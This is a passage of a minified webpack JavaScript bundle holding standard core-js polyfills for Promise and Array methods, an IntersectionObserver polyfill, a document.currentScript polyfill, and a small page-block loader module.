b[t],e()}},S=function(t){return function(){w(t)}},x=function(t){w(t.data)},O=function(t){c.postMessage(t+"",d.protocol+"//"+d.host)};h&&v||(h=function(t){for(var e=[],r=1;arguments.length>r;)e.push(arguments[r++]);return b[++_]=function(){("function"==typeof t?t:Function(t)).apply(void 0,e)},n(_),_},v=function(t){delete b[t]},"process"==a(g)?n=function(t){g.nextTick(S(t))}:m&&m.now?n=function(t){m.now(S(t))}:y&&!p?(i=(o=new y).port2,o.port1.onmessage=x,n=s(i.postMessage,i,1)):!c.addEventListener||"function"!=typeof postMessage||c.importScripts||u(O)?n="onreadystatechange"in l("script")?function(t){f.appendChild(l("script")).onreadystatechange=function(){f.removeChild(this),w(t)}}:function(t){setTimeout(S(t),0)}:(n=O,c.addEventListener("message",x,!1))),t.exports={set:h,clear:v}},function(t,e,r){var n=r(66);t.exports=/(iphone|ipod|ipad).*applewebkit/i.test(n)},function(t,e,r){var n=r(12);t.exports=n("navigator","userAgent")||""},function(t,e,r){var n=r(7),o=r(6),i=r(19);t.exports=function(t,e){if(n(t),o(e)&&e.constructor===t)return e;var r=i.f(t);return(0,r.resolve)(e),r.promise}},function(t,e,r){var n,o,i=r(0),c=r(66),u=i.process,a=u&&u.versions,s=a&&a.v8;s?o=(n=s.split("."))[0]+n[1]:c&&(!(n=c.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=c.match(/Chrome\/(\d+)/))&&(o=n[1]),t.exports=o&&+o},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(19),c=r(25),u=r(23);n({target:"Promise",stat:!0},{allSettled:function(t){var e=this,r=i.f(e),n=r.resolve,a=r.reject,s=c((function(){var r=o(e.resolve),i=[],c=0,a=1;u(t,(function(t){var o=c++,u=!1;i.push(void 0),a++,r.call(e,t).then((function(t){u||(u=!0,i[o]={status:"fulfilled",value:t},--a||n(i))}),(function(t){u||(u=!0,i[o]={status:"rejected",reason:t},--a||n(i))}))})),--a||n(i)}));return s.error&&a(s.value),r.promise}})},function(t,e,r){var n=r(15);t.exports=Array.isArray||function(t){return"Array"==n(t)}},function(t,e,r){var n=r(3),o=r(2),i=r(68),c=o("species");t.exports=function(t){return i>=51||!n((function(){var e=[];return(e.constructor={})[c]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},function(t,e,r){"use strict";e.__esModule=!0,e._toArray=function(t){for(var e=[],r=t.length>>>0;r--;)e[r]=t[r];return e}},function(t,e,r){"use strict";e.__esModule=!0,e._toCamelCase=function(t){return t.replace(/\-([a-z])/gi,(function(t,e){return e.toUpperCase()}))}},function(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return(n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r])})(t,e)},function(t,e){function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,r(75),r(112),r(116),r(119),r(122),r(125),r(128),r(132),r(135),r(138),r(141),r(145),r(146);var i=r(147),c=r(148),u=r(158),a=r(159),s=r(160);if(!window.laScriptLoaded){window.laScriptLoaded=!0;var f=i.default(),l=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e}return o(e,t),e}(c.default)),p=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.$request=s.$request,e}return o(e,t),e}(u.default)),d=new(function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.state=f,e.mutations=l,e.actions=p,e}return o(e,t),e}(a.default));l.fillState(),d.parseBlocks()}},function(t,e,r){var n=r(76);r(108),r(109),r(110),r(111),t.exports=n},function(t,e,r){r(77),r(82),r(95),r(97),r(69),r(107);var n=r(39);t.exports=n.Promise},function(t,e,r){var n=r(29),o=r(14),i=r(81);n||o(Object.prototype,"toString",i,{unsafe:!0})},function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r},function(t,e,r){var n=r(52);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,r){var n=r(0),o=r(32),i=n.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},function(t,e,r){"use strict";var n=r(29),o=r(53);t.exports=n?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,r){"use strict";var n=r(83).charAt,o=r(17),i=r(54),c=o.set,u=o.getterFor("String Iterator");i(String,"String",(function(t){c(this,{type:"String Iterator",string:String(t),index:0})}),(function(){var t,e=u(this),r=e.string,o=e.index;return o>=r.length?{value:void 0,done:!0}:(t=n(r,o),e.index+=t.length,{value:t,done:!1})}))},function(t,e,r){var n=r(35),o=r(36),i=function(t){return function(e,r){var i,c,u=String(o(e)),a=n(r),s=u.length;return a<0||a>=s?t?"":void 0:(i=u.charCodeAt(a))<55296||i>56319||a+1===s||(c=u.charCodeAt(a+1))<56320||c>57343?t?u.charAt(a):i:t?u.slice(a,a+2):c-56320+(i-55296<<10)+65536}};t.exports={codeAt:i(!1),charAt:i(!0)}},function(t,e,r){"use strict";var n={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!n.call({1:2},1);e.f=i?function(t){var e=o(this,t);return!!e&&e.enumerable}:n},function(t,e,r){var n=r(4),o=r(86),i=r(37),c=r(11);t.exports=function(t,e){for(var r=o(e),u=c.f,a=i.f,s=0;s<r.length;s++){var f=r[s];n(t,f)||u(t,f,a(e,f))}}},function(t,e,r){var n=r(12),o=r(87),i=r(89),c=r(7);t.exports=n("Reflect","ownKeys")||function(t){var e=o.f(c(t)),r=i.f;return r?e.concat(r(t)):e}},function(t,e,r){var n=r(55),o=r(41).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},function(t,e,r){var n=r(35),o=Math.max,i=Math.min;t.exports=function(t,e){var r=n(t);return r<0?o(r+e,0):i(r,e)}},function(t,e){e.f=Object.getOwnPropertySymbols},function(t,e,r){"use strict";var n=r(57).IteratorPrototype,o=r(44),i=r(20),c=r(45),u=r(18),a=function(){return this};t.exports=function(t,e,r){var s=e+" Iterator";return t.prototype=o(n,{next:i(1,r)}),c(t,s,!1,!0),u[s]=a,t}},function(t,e,r){var n=r(3);t.exports=!n((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,r){var n=r(8),o=r(11),i=r(7),c=r(93);t.exports=n?Object.defineProperties:function(t,e){i(t);for(var r,n=c(e),u=n.length,a=0;u>a;)o.f(t,r=n[a++],e[r]);return t}},function(t,e,r){var n=r(55),o=r(41);t.exports=Object.keys||function(t){return n(t,o)}},function(t,e,r){var n=r(6);t.exports=function(t){if(!n(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},function(t,e,r){var n=r(0),o=r(60),i=r(96),c=r(5),u=r(2),a=u("iterator"),s=u("toStringTag"),f=i.values;for(var l in o){var p=n[l],d=p&&p.prototype;if(d){if(d[a]!==f)try{c(d,a,f)}catch(t){d[a]=f}if(d[s]||c(d,s,l),o[l])for(var h in i)if(d[h]!==i[h])try{c(d,h,i[h])}catch(t){d[h]=i[h]}}}},function(t,e,r){"use strict";var n=r(21),o=r(61),i=r(18),c=r(17),u=r(54),a=c.set,s=c.getterFor("Array Iterator");t.exports=u(Array,"Array",(function(t,e){a(this,{type:"Array Iterator",target:n(t),index:0,kind:e})}),(function(){var t=s(this),e=t.target,r=t.kind,n=t.index++;return!e||n>=e.length?(t.target=void 0,{value:void 0,done:!0}):"keys"==r?{value:n,done:!1}:"values"==r?{value:e[n],done:!1}:{value:[n,e[n]],done:!1}}),"values"),i.Arguments=i.Array,o("keys"),o("values"),o("entries")},function(t,e,r){"use strict";var n,o,i,c,u=r(1),a=r(16),s=r(0),f=r(12),l=r(62),p=r(14),d=r(98),h=r(45),v=r(99),g=r(6),y=r(9),m=r(100),_=r(15),b=r(32),w=r(23),S=r(104),x=r(63),O=r(64).set,k=r(105),A=r(67),T=r(106),E=r(19),I=r(25),j=r(17),C=r(56),M=r(2),P=r(68),R=M("species"),L="Promise",B=j.get,F=j.set,q=j.getterFor(L),N=l,D=s.TypeError,U=s.document,z=s.process,H=f("fetch"),V=E.f,G=V,Q="process"==_(z),W=!!(U&&U.createEvent&&s.dispatchEvent),$=C(L,(function(){if(!(b(N)!==String(N))){if(66===P)return!0;if(!Q&&"function"!=typeof PromiseRejectionEvent)return!0}if(a&&!N.prototype.finally)return!0;if(P>=51&&/native code/.test(N))return!1;var t=N.resolve(1),e=function(t){t((function(){}),(function(){}))};return(t.constructor={})[R]=e,!(t.then((function(){}))instanceof e)})),X=$||!S((function(t){N.all(t).catch((function(){}))})),Z=function(t){var e;return!(!g(t)||"function"!=typeof(e=t.then))&&e},J=function(t,e,r){if(!e.notified){e.notified=!0;var n=e.reactions;k((function(){for(var o=e.value,i=1==e.state,c=0;n.length>c;){var u,a,s,f=n[c++],l=i?f.ok:f.fail,p=f.resolve,d=f.reject,h=f.domain;try{l?(i||(2===e.rejection&&et(t,e),e.rejection=1),!0===l?u=o:(h&&h.enter(),u=l(o),h&&(h.exit(),s=!0)),u===f.promise?d(D("Promise-chain cycle")):(a=Z(u))?a.call(u,p,d):p(u)):d(o)}catch(t){h&&!s&&h.exit(),d(t)}}e.reactions=[],e.notified=!1,r&&!e.rejection&&K(t,e)}))}},Y=function(t,e,r){var n,o;W?((n=U.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),s.dispatchEvent(n)):n={promise:e,reason:r},(o=s["on"+t])?o(n):"unhandledrejection"===t&&T("Unhandled promise rejection",r)},K=function(t,e){O.call(s,(function(){var r,n=e.value;if(tt(e)&&(r=I((function(){Q?z.emit("unhandledRejection",n,t):Y("unhandledrejection",t,n)})),e.rejection=Q||tt(e)?2:1,r.error))throw r.value}))},tt=function(t){return 1!==t.rejection&&!t.parent},et=function(t,e){O.call(s,(function(){Q?z.emit("rejectionHandled",t):Y("rejectionhandled",t,e.value)}))},rt=function(t,e,r,n){return function(o){t(e,r,o,n)}},nt=function(t,e,r,n){e.done||(e.done=!0,n&&(e=n),e.value=r,e.state=2,J(t,e,!0))},ot=function(t,e,r,n){if(!e.done){e.done=!0,n&&(e=n);try{if(t===r)throw D("Promise can't be resolved itself");var o=Z(r);o?k((function(){var n={done:!1};try{o.call(r,rt(ot,t,n,e),rt(nt,t,n,e))}catch(r){nt(t,n,r,e)}})):(e.value=r,e.state=1,J(t,e,!1))}catch(r){nt(t,{done:!1},r,e)}}};$&&(N=function(t){m(this,N,L),y(t),n.call(this);var e=B(this);try{t(rt(ot,this,e),rt(nt,this,e))}catch(t){nt(this,e,t)}},(n=function(t){F(this,{type:L,done:!1,notified:!1,parent:!1,reactions:[],rejection:!1,state:0,value:void 0})}).prototype=d(N.prototype,{then:function(t,e){var r=q(this),n=V(x(this,N));return n.ok="function"!=typeof t||t,n.fail="function"==typeof e&&e,n.domain=Q?z.domain:void 0,r.parent=!0,r.reactions.push(n),0!=r.state&&J(this,r,!1),n.promise},catch:function(t){return this.then(void 0,t)}}),o=function(){var t=new n,e=B(t);this.promise=t,this.resolve=rt(ot,t,e),this.reject=rt(nt,t,e)},E.f=V=function(t){return t===N||t===i?new o(t):G(t)},a||"function"!=typeof l||(c=l.prototype.then,p(l.prototype,"then",(function(t,e){var r=this;return new N((function(t,e){c.call(r,t,e)})).then(t,e)}),{unsafe:!0}),"function"==typeof H&&u({global:!0,enumerable:!0,forced:!0},{fetch:function(t){return A(N,H.apply(s,arguments))}}))),u({global:!0,wrap:!0,forced:$},{Promise:N}),h(N,L,!1,!0),v(L),i=f(L),u({target:L,stat:!0,forced:$},{reject:function(t){var e=V(this);return e.reject.call(void 0,t),e.promise}}),u({target:L,stat:!0,forced:a||$},{resolve:function(t){return A(a&&this===i?N:this,t)}}),u({target:L,stat:!0,forced:X},{all:function(t){var e=this,r=V(e),n=r.resolve,o=r.reject,i=I((function(){var r=y(e.resolve),i=[],c=0,u=1;w(t,(function(t){var a=c++,s=!1;i.push(void 0),u++,r.call(e,t).then((function(t){s||(s=!0,i[a]=t,--u||n(i))}),o)})),--u||n(i)}));return i.error&&o(i.value),r.promise},race:function(t){var e=this,r=V(e),n=r.reject,o=I((function(){var o=y(e.resolve);w(t,(function(t){o.call(e,t).then(r.resolve,n)}))}));return o.error&&n(o.value),r.promise}})},function(t,e,r){var n=r(14);t.exports=function(t,e,r){for(var o in e)n(t,o,e[o],r);return t}},function(t,e,r){"use strict";var n=r(12),o=r(11),i=r(2),c=r(8),u=i("species");t.exports=function(t){var e=n(t),r=o.f;c&&e&&!e[u]&&r(e,u,{configurable:!0,get:function(){return this}})}},function(t,e){t.exports=function(t,e,r){if(!(t instanceof e))throw TypeError("Incorrect "+(r?r+" ":"")+"invocation");return t}},function(t,e,r){var n=r(2),o=r(18),i=n("iterator"),c=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||c[i]===t)}},function(t,e,r){var n=r(53),o=r(18),i=r(2)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[n(t)]}},function(t,e,r){var n=r(7);t.exports=function(t,e,r,o){try{return o?e(n(r)[0],r[1]):e(r)}catch(e){var i=t.return;throw void 0!==i&&n(i.call(t)),e}}},function(t,e,r){var n=r(2)("iterator"),o=!1;try{var i=0,c={next:function(){return{done:!!i++}},return:function(){o=!0}};c[n]=function(){return this},Array.from(c,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var r=!1;try{var i={};i[n]=function(){return{next:function(){return{done:r=!0}}}},t(i)}catch(t){}return r}},function(t,e,r){var n,o,i,c,u,a,s,f,l=r(0),p=r(37).f,d=r(15),h=r(64).set,v=r(65),g=l.MutationObserver||l.WebKitMutationObserver,y=l.process,m=l.Promise,_="process"==d(y),b=p(l,"queueMicrotask"),w=b&&b.value;w||(n=function(){var t,e;for(_&&(t=y.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?c():i=void 0,t}}i=void 0,t&&t.enter()},_?c=function(){y.nextTick(n)}:g&&!v?(u=!0,a=document.createTextNode(""),new g(n).observe(a,{characterData:!0}),c=function(){a.data=u=!u}):m&&m.resolve?(s=m.resolve(void 0),f=s.then,c=function(){f.call(s,n)}):c=function(){h.call(l,n)}),t.exports=w||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,c()),i=e}},function(t,e,r){var n=r(0);t.exports=function(t,e){var r=n.console;r&&r.error&&(1===arguments.length?r.error(t):r.error(t,e))}},function(t,e,r){"use strict";var n=r(1),o=r(16),i=r(62),c=r(3),u=r(12),a=r(63),s=r(67),f=r(14);n({target:"Promise",proto:!0,real:!0,forced:!!i&&c((function(){i.prototype.finally.call({then:function(){}},(function(){}))}))},{finally:function(t){var e=a(this,u("Promise")),r="function"==typeof t;return this.then(r?function(r){return s(e,t()).then((function(){return r}))}:t,r?function(r){return s(e,t()).then((function(){throw r}))}:t)}}),o||"function"!=typeof i||i.prototype.finally||f(i.prototype,"finally",u("Promise").prototype.finally)},function(t,e,r){"use strict";var n=r(1),o=r(8),i=r(42),c=r(59),u=r(44),a=r(11),s=r(20),f=r(23),l=r(5),p=r(17),d=p.set,h=p.getterFor("AggregateError"),v=function(t,e){var r=this;if(!(r instanceof v))return new v(t,e);c&&(r=c(new Error(e),i(r)));var n=[];return f(t,n.push,n),o?d(r,{errors:n,type:"AggregateError"}):r.errors=n,void 0!==e&&l(r,"message",String(e)),r};v.prototype=u(Error.prototype,{constructor:s(5,v),message:s(5,""),name:s(5,"AggregateError")}),o&&a.f(v.prototype,"errors",{get:function(){return h(this).errors},configurable:!0}),n({global:!0},{AggregateError:v})},function(t,e,r){r(69)},function(t,e,r){"use strict";var n=r(1),o=r(19),i=r(25);n({target:"Promise",stat:!0},{try:function(t){var e=o.f(this),r=i(t);return(r.error?e.reject:e.resolve)(r.value),e.promise}})},function(t,e,r){"use strict";var n=r(1),o=r(9),i=r(12),c=r(19),u=r(25),a=r(23);n({target:"Promise",stat:!0},{any:function(t){var e=this,r=c.f(e),n=r.resolve,s=r.reject,f=u((function(){var r=o(e.resolve),c=[],u=0,f=1,l=!1;a(t,(function(t){var o=u++,a=!1;c.push(void 0),f++,r.call(e,t).then((function(t){a||l||(l=!0,n(t))}),(function(t){a||l||(a=!0,c[o]=t,--f||s(new(i("AggregateError"))(c,"No one promise resolved")))}))})),--f||s(new(i("AggregateError"))(c,"No one promise resolved"))}));return f.error&&s(f.value),r.promise}})},function(t,e,r){var n=r(113);t.exports=n},function(t,e,r){r(114);var n=r(10);t.exports=n("Array","map")},function(t,e,r){"use strict";var n=r(1),o=r(26).map,i=r(71),c=r(13),u=i("map"),a=c("map");n({target:"Array",proto:!0,forced:!u||!a},{map:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(6),o=r(70),i=r(2)("species");t.exports=function(t,e){var r;return o(t)&&("function"!=typeof(r=t.constructor)||r!==Array&&!o(r.prototype)?n(r)&&null===(r=r[i])&&(r=void 0):r=void 0),new(void 0===r?Array:r)(0===e?0:e)}},function(t,e,r){var n=r(117);t.exports=n},function(t,e,r){r(118);var n=r(10);t.exports=n("Array","filter")},function(t,e,r){"use strict";var n=r(1),o=r(26).filter,i=r(71),c=r(13),u=i("filter"),a=c("filter");n({target:"Array",proto:!0,forced:!u||!a},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(120);t.exports=n},function(t,e,r){r(121);var n=r(10);t.exports=n("Array","indexOf")},function(t,e,r){"use strict";var n=r(1),o=r(40).indexOf,i=r(27),c=r(13),u=[].indexOf,a=!!u&&1/[1].indexOf(1,-0)<0,s=i("indexOf"),f=c("indexOf",{ACCESSORS:!0,1:0});n({target:"Array",proto:!0,forced:a||!s||!f},{indexOf:function(t){return a?u.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(123);t.exports=n},function(t,e,r){r(124);var n=r(39);t.exports=n.Array.isArray},function(t,e,r){r(1)({target:"Array",stat:!0},{isArray:r(70)})},function(t,e,r){var n=r(126);t.exports=n},function(t,e,r){r(127);var n=r(10);t.exports=n("Array","some")},function(t,e,r){"use strict";var n=r(1),o=r(26).some,i=r(27),c=r(13),u=i("some"),a=c("some");n({target:"Array",proto:!0,forced:!u||!a},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(129);t.exports=n},function(t,e,r){r(130);var n=r(10);t.exports=n("Array","reduce")},function(t,e,r){"use strict";var n=r(1),o=r(131).left,i=r(27),c=r(13),u=i("reduce"),a=c("reduce",{1:0});n({target:"Array",proto:!0,forced:!u||!a},{reduce:function(t){return o(this,t,arguments.length,arguments.length>1?arguments[1]:void 0)}})},function(t,e,r){var n=r(9),o=r(43),i=r(38),c=r(22),u=function(t){return function(e,r,u,a){n(r);var s=o(e),f=i(s),l=c(s.length),p=t?l-1:0,d=t?-1:1;if(u<2)for(;;){if(p in f){a=f[p],p+=d;break}if(p+=d,t?p<0:l<=p)throw TypeError("Reduce of empty array with no initial value")}for(;t?p>=0:l>p;p+=d)p in f&&(a=r(a,f[p],p,s));return a}};t.exports={left:u(!1),right:u(!0)}},function(t,e,r){var n=r(133);t.exports=n},function(t,e,r){r(134);var n=r(10);t.exports=n("Array","includes")},function(t,e,r){"use strict";var n=r(1),o=r(40).includes,i=r(61);n({target:"Array",proto:!0,forced:!r(13)("indexOf",{ACCESSORS:!0,1:0})},{includes:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}}),i("includes")},function(t,e,r){var n=r(136);t.exports=n},function(t,e,r){r(137);var n=r(10);t.exports=n("Array","forEach")},function(t,e,r){"use strict";var n=r(1),o=r(46);n({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(t,e,r){var n=r(139);t.exports=n},function(t,e,r){r(140);var n=r(46);t.exports=n},function(t,e,r){var n=r(0),o=r(60),i=r(46),c=r(5);for(var u in o){var a=n[u],s=a&&a.prototype;if(s&&s.forEach!==i)try{c(s,"forEach",i)}catch(t){s.forEach=i}}},function(t,e,r){var n=r(142);t.exports=n},function(t,e,r){r(143);var n=r(10);t.exports=n("Function","bind")},function(t,e,r){r(1)({target:"Function",proto:!0},{bind:r(144)})},function(t,e,r){"use strict";var n=r(9),o=r(6),i=[].slice,c={},u=function(t,e,r){if(!(e in c)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";c[e]=Function("C,a","return new C("+n.join(",")+")")}return c[e](t,r)};t.exports=Function.bind||function(t){var e=n(this),r=i.call(arguments,1),c=function(){var n=r.concat(i.call(arguments));return this instanceof c?u(e,n.length,n):e.apply(t,n)};return o(e.prototype)&&(c.prototype=e.prototype),c}},function(t,e){!function(){"use strict";if("object"==typeof window)if("IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype)"isIntersecting"in window.IntersectionObserverEntry.prototype||Object.defineProperty(window.IntersectionObserverEntry.prototype,"isIntersecting",{get:function(){return this.intersectionRatio>0}});else{var t=window.document,e=[];n.prototype.THROTTLE_TIMEOUT=100,n.prototype.POLL_INTERVAL=null,n.prototype.USE_MUTATION_OBSERVER=!0,n.prototype.observe=function(t){if(!this._observationTargets.some((function(e){return e.element==t}))){if(!t||1!=t.nodeType)throw new Error("target must be an Element");this._registerInstance(),this._observationTargets.push({element:t,entry:null}),this._monitorIntersections(),this._checkForIntersections()}},n.prototype.unobserve=function(t){this._observationTargets=this._observationTargets.filter((function(e){return e.element!=t})),this._observationTargets.length||(this._unmonitorIntersections(),this._unregisterInstance())},n.prototype.disconnect=function(){this._observationTargets=[],this._unmonitorIntersections(),this._unregisterInstance()},n.prototype.takeRecords=function(){var t=this._queuedEntries.slice();return this._queuedEntries=[],t},n.prototype._initThresholds=function(t){var e=t||[0];return Array.isArray(e)||(e=[e]),e.sort().filter((function(t,e,r){if("number"!=typeof t||isNaN(t)||t<0||t>1)throw new Error("threshold must be a number between 0 and 1 inclusively");return t!==r[e-1]}))},n.prototype._parseRootMargin=function(t){var e=(t||"0px").split(/\s+/).map((function(t){var e=/^(-?\d*\.?\d+)(px|%)$/.exec(t);if(!e)throw new Error("rootMargin must be specified in pixels or percent");return{value:parseFloat(e[1]),unit:e[2]}}));return e[1]=e[1]||e[0],e[2]=e[2]||e[0],e[3]=e[3]||e[1],e},n.prototype._monitorIntersections=function(){this._monitoringIntersections||(this._monitoringIntersections=!0,this.POLL_INTERVAL?this._monitoringInterval=setInterval(this._checkForIntersections,this.POLL_INTERVAL):(o(window,"resize",this._checkForIntersections,!0),o(t,"scroll",this._checkForIntersections,!0),this.USE_MUTATION_OBSERVER&&"MutationObserver"in window&&(this._domObserver=new MutationObserver(this._checkForIntersections),this._domObserver.observe(t,{attributes:!0,childList:!0,characterData:!0,subtree:!0}))))},n.prototype._unmonitorIntersections=function(){this._monitoringIntersections&&(this._monitoringIntersections=!1,clearInterval(this._monitoringInterval),this._monitoringInterval=null,i(window,"resize",this._checkForIntersections,!0),i(t,"scroll",this._checkForIntersections,!0),this._domObserver&&(this._domObserver.disconnect(),this._domObserver=null))},n.prototype._checkForIntersections=function(){var t=this._rootIsInDom(),e=t?this._getRootRect():{top:0,bottom:0,left:0,right:0,width:0,height:0};this._observationTargets.forEach((function(n){var o=n.element,i=c(o),u=this._rootContainsTarget(o),a=n.entry,s=t&&u&&this._computeTargetAndRootIntersection(o,e),f=n.entry=new r({time:window.performance&&performance.now&&performance.now(),target:o,boundingClientRect:i,rootBounds:e,intersectionRect:s});a?t&&u?this._hasCrossedThreshold(a,f)&&this._queuedEntries.push(f):a&&a.isIntersecting&&this._queuedEntries.push(f):this._queuedEntries.push(f)}),this),this._queuedEntries.length&&this._callback(this.takeRecords(),this)},n.prototype._computeTargetAndRootIntersection=function(e,r){if("none"!=window.getComputedStyle(e).display){for(var n,o,i,u,s,f,l,p,d=c(e),h=a(e),v=!1;!v;){var g=null,y=1==h.nodeType?window.getComputedStyle(h):{};if("none"==y.display)return;if(h==this.root||h==t?(v=!0,g=r):h!=t.body&&h!=t.documentElement&&"visible"!=y.overflow&&(g=c(h)),g&&(n=g,o=d,i=void 0,u=void 0,s=void 0,f=void 0,l=void 0,p=void 0,i=Math.max(n.top,o.top),u=Math.min(n.bottom,o.bottom),s=Math.max(n.left,o.left),f=Math.min(n.right,o.right),p=u-i,!(d=(l=f-s)>=0&&p>=0&&{top:i,bottom:u,left:s,right:f,width:l,height:p})))break;h=a(h)}return d}},n.prototype._getRootRect=function(){var e;if(this.root)e=c(this.root);else{var r=t.documentElement,n=t.body;e={top:0,left:0,right:r.clientWidth||n.clientWidth,width:r.clientWidth||n.clientWidth,bottom:r.clientHeight||n.clientHeight,height:r.clientHeight||n.clientHeight}}return this._expandRectByRootMargin(e)},n.prototype._expandRectByRootMargin=function(t){var e=this._rootMarginValues.map((function(e,r){return"px"==e.unit?e.value:e.value*(r%2?t.width:t.height)/100})),r={top:t.top-e[0],right:t.right+e[1],bottom:t.bottom+e[2],left:t.left-e[3]};return r.width=r.right-r.left,r.height=r.bottom-r.top,r},n.prototype._hasCrossedThreshold=function(t,e){var r=t&&t.isIntersecting?t.intersectionRatio||0:-1,n=e.isIntersecting?e.intersectionRatio||0:-1;if(r!==n)for(var o=0;o<this.thresholds.length;o++){var i=this.thresholds[o];if(i==r||i==n||i<r!=i<n)return!0}},n.prototype._rootIsInDom=function(){return!this.root||u(t,this.root)},n.prototype._rootContainsTarget=function(e){return u(this.root||t,e)},n.prototype._registerInstance=function(){e.indexOf(this)<0&&e.push(this)},n.prototype._unregisterInstance=function(){var t=e.indexOf(this);-1!=t&&e.splice(t,1)},window.IntersectionObserver=n,window.IntersectionObserverEntry=r}function r(t){this.time=t.time,this.target=t.target,this.rootBounds=t.rootBounds,this.boundingClientRect=t.boundingClientRect,this.intersectionRect=t.intersectionRect||{top:0,bottom:0,left:0,right:0,width:0,height:0},this.isIntersecting=!!t.intersectionRect;var e=this.boundingClientRect,r=e.width*e.height,n=this.intersectionRect,o=n.width*n.height;this.intersectionRatio=r?Number((o/r).toFixed(4)):this.isIntersecting?1:0}function n(t,e){var r,n,o,i=e||{};if("function"!=typeof t)throw new Error("callback must be a function");if(i.root&&1!=i.root.nodeType)throw new Error("root must be an Element");this._checkForIntersections=(r=this._checkForIntersections.bind(this),n=this.THROTTLE_TIMEOUT,o=null,function(){o||(o=setTimeout((function(){r(),o=null}),n))}),this._callback=t,this._observationTargets=[],this._queuedEntries=[],this._rootMarginValues=this._parseRootMargin(i.rootMargin),this.thresholds=this._initThresholds(i.threshold),this.root=i.root||null,this.rootMargin=this._rootMarginValues.map((function(t){return t.value+t.unit})).join(" ")}function o(t,e,r,n){"function"==typeof t.addEventListener?t.addEventListener(e,r,n||!1):"function"==typeof t.attachEvent&&t.attachEvent("on"+e,r)}function i(t,e,r,n){"function"==typeof t.removeEventListener?t.removeEventListener(e,r,n||!1):"function"==typeof t.detatchEvent&&t.detatchEvent("on"+e,r)}function c(t){var e;try{e=t.getBoundingClientRect()}catch(t){}return e?(e.width&&e.height||(e={top:e.top,right:e.right,bottom:e.bottom,left:e.left,width:e.right-e.left,height:e.bottom-e.top}),e):{top:0,bottom:0,left:0,right:0,width:0,height:0}}function u(t,e){for(var r=e;r;){if(r==t)return!0;r=a(r)}return!1}function a(t){var e=t.parentNode;return e&&11==e.nodeType&&e.host?e.host:e&&e.assignedSlot?e.assignedSlot.parentNode:e}}()},function(t,e){
/*!
 * document.currentScript
 * Polyfill for `document.currentScript`.
 * Copyright (c) 2016 James M. Greene
 * Licensed MIT
 * https://github.com/JamesMGreene/document.currentScript
 * v1.1.0
 */
!function(){var t=document.getElementsByTagName("script"),e="readyState"in(t[0]||document.createElement("script")),r=!window.opera||"[object Opera]"!==window.opera.toString(),n=e&&r,o=function(t){var e="currentScript"in t,r="function"==typeof Object.getOwnPropertyDescriptor,n="function"==typeof Object.getPrototypeOf,o="object"==typeof"test".__proto__;function c(){var e,n=!0;return r&&(e=Object.getOwnPropertyDescriptor(t,"currentScript")||void 0)&&"function"==typeof e.get&&e.get===i&&(n=!1),n?t.currentScript:null}return function t(u,a){var s,f,l,p;return e&&r&&u&&u!==Object.prototype&&a&&a!==Object.prototype&&(r&&(s=Object.getOwnPropertyDescriptor(u,"currentScript")||void 0)&&"function"==typeof s.get&&(f=s.get),f||(f=t((null!=(l=u)&&(p=n?Object.getPrototypeOf(l):o?l.__proto__:null!=l.constructor?l.constructor.prototype:void 0),p),a))),f?f===i&&(f=void 0):f=c,f}(t,t)}(document);function i(){if(0===t.length)return null;if(n)for(var e=t.length;e--;)if(t[e]&&"interactive"===t[e].readyState)return t[e];return"function"==typeof o&&!0!==i.doNotDeferToNativeMethod&&o.call(document)||null}i.doNotDeferToNativeMethod=!1;var c=!("currentScript"in document),u="function"==typeof Object.defineProperty&&function(){var t;try{Object.defineProperty(document,"_xyz",{get:function(){return"blah"},configurable:!0}),t="blah"===document._xyz,delete document._xyz}catch(e){t=!1}return t}();document._currentScript=i,c&&u&&void 0!==n&&n&&Object.defineProperty(document,"currentScript",{get:i})}()},function(t,e,r){"use 